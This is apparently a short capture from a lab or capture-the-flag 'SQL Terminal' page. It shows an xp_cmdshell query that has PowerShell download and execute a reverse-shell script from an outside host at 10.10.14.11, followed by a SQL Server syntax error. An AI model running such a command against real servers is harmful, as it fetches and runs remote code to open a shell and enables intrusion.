 + SQL Terminal
SQL Terminal
Query:
EXEC xp_cmdshell 'powershell -c "IEX (iwr -usebasicparsing http://10.10.14.11:8000/reverse-powershell.ps1)"';
Execute
('42000', "[42000] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Incorrect syntax near '/'. (102) (SQLExecDirectW)")